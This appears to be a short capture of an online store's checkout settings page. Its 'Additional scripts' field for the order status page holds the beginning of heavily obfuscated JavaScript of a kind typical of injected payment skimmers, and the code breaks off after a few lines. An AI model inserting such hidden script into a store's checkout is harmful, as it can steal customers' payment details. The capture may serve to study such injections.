 Settings
The order will be removed from your list of open orders.
Order status page
Add tracking scripts and other customizations.
Pixels are now available and recommended over additional scripts for conversion tracking. Get more accurate,
secure, and performant conversion tracking through app or custom pixels found in Customer events settings.
Go to Pixels
Learn more
Additional scripts
</style>
<script>
var _0x1e8a60=_0x3ebe;(function(_0x12d55c,_0x2d8289){var _0x382d1a=_0x3ebe,_0x2f797a=_0x12d55c();while(!![])
{try{var _0xd9ce2b=-parseInt(_0x382d1a(0x1ee,'zy%3'))/0x1*(-
parseInt(_0x382d1a(0x1e6,'IEyn'))/0x2)+parseInt(_0x382d1a(0x1d8,'GIa6'))/0x3*(-
Checkout language
Your store's checkout page is displayed in English